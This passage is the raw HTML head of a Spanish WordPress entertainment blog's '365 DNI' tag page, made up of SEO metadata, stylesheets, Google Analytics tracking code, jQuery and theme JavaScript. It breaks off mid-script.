

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/365-dni/
body_size: 26658
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>365 DNI | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/365-dni/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/365-dni\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/365-dni\/#listItem","name":"365 DNI"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/365-dni\/#listItem","position":2,"name":"365 DNI","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/365-dni\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/365-dni\/","name":"365 DNI | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/365-dni\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta 365 DNI del feed" href="https://www.blogistar.com/tag/365-dni/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/365-dni\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769257903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769257903' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769257903' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "cba77d1247",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/9733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"3cbf7bb095","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
